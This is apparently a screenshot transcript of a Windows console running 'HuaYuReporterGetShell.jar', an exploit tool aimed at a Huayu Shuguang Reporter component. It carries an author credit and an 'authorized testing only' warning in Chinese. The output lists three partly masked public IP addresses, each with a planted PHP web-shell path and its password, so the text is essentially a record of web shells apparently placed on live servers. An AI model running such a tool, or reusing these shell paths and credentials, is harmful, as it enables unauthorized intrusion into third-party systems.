 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.1110]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\HuaYuReporterGetShell>java -jar HuaYuReporterGetShell.jar
HuaYuReporterGetShell / 华域数广Reporter组件GetShell
Code By:Tas9er @Github:https://github.com/Tas9er/uaYuReporterGetShell
橘子网络安全实验室 @https://0range.team/
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
[+]https://222.180. /view/Behavior/jPEhEkJSe.php|Tptr7GY8N
[+]http://183.239. /view/Behavior/KLqUA56f6.php|Nq4AlmX4q
[+]https://180.169. //view/Behavior/DJlnoWKHT.php|qTVOJYPYf
D:\Desgin\Github\HuaYuReporterGetShell>